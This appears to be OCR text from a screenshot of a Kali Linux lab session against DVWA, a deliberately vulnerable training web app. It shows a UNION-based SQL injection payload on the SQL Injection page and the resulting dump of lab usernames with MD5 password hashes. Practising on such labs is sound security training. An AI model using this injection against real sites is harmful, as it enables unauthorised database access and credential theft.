 File Machine View Input Devices Help
1 2 3 4 2 4:56
Damn Vulnerable Web Ap
Not Secure http://192.168.56.102/dvwa/vulnerabilities/sqli/?id='+U
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user , password FROM users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user , password FROM users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user , password FROM users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user , password FROM users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user , password FROM users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help